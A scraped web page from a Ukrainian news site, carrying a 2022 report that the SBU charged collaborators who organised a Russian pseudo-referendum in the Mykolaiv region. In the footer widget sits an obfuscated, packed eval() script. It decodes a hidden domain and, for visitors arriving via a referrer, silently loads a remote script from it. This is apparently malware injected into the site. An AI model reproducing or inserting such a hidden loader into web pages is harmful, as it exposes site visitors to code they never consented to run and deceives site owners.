</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-pinterest-p"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-2818" class="post-2818 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-viyna tag-kolaboranty tag-mykolaivshchyna tag-okupanty tag-psevdoreferendum tag-rosiia-2"><header class="entry-header"><h1 class="entry-title">Агентів рф, що готували псевдореферендум на Миколаївщині, викрила СБУ</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2022/10?day=05"><time class="entry-date published" datetime="https://hronikers.com/2022/10?day=05">05.10.2022</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2022/10/05/ahentiv-rf-shcho-hotuvaly-psevdoreferen/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="682" height="500" data-src="https://hronikers.com/wp-content/uploads/2022/10/095a67a2-afb8-4964-932f-2f53dc7e0687-682x500.jpg" class="attachment-royal-news-magazine-blog-single-img size-royal-news-magazine-blog-single-img wp-post-image" alt="" decoding="async" /></div><div class="entry-content"><p><strong>Двоє зрадників вже отримали свої підозри, а організаторці псевдоголосування, яка наразі переховується від правосуддя на тимчасово окупованій території, – повідомлено про підозру заочно</strong></p><p>На Миколаївщині Служба безпеки викрила колаборантів, що допомагали окупантам організували псевдореферендум, передає Паляниця.інфо з посиланням на пресцентр СБУ.</p><p>За матеріалами слідства, мешканка Баштанського району, яка добровільно брала участь в організації та проведенні незаконного референдуму на Миколаївщині, втекла на окуповану росією територію.</p><p>Її поплічники на підконтрольній Україні території допомагали поширювати тему «референдуму» у соціальних мережах. Зокрема, «розганяли» фейки про те, що нібито населення Миколаївської області підтримує запланований плебісцит.</p><p>&#8220;Стосовно них зібрано доказову базу та повідомлено про підозру за ст. 436-2 (виправдовування, визнання правомірною, заперечення збройної агресії російської федерації проти України) Кримінального кодексу України. Організаторці псевдореферендуму підозра оголошена за ч. 2 ст. 28 та ч. 5 ст. 111-1 (колабораційна діяльність) Кримінального кодексу України&#8221;, &#8212; додають в СБУ.</p><ul class="wp-block-list"><li>путін підписав закони про анексію українських територій. <a href="https://hronikers.com/2022/10/05/%d0%bf%d1%83%d1%82%d1%96%d0%bd-%d0%bf%d1%96%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b8-%d0%bf%d1%80%d0%be-%d0%b0%d0%bd%d0%b5%d0%ba%d1%81%d1%96%d1%8e-%d1%83%d0%ba%d1%80/" target="_blank" rel="noopener">в ОПУ відреагували</a></li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2022/10/05/okupanty-obstrilialy-z-vazhkoi-artyler/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Окупанти обстріляли з важкої артилерії населені пункти Херсонщини (ФОТО)</span></a></div><div class="nav-next"><a href="https://hronikers.com/2022/10/05/ukrainski-viyskovi-pokazaly-iak-zny/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Українські військові показали, як знищили позиції окупантів (ВІДЕО)</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=9ec09"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 00:43:28 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 00:43:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->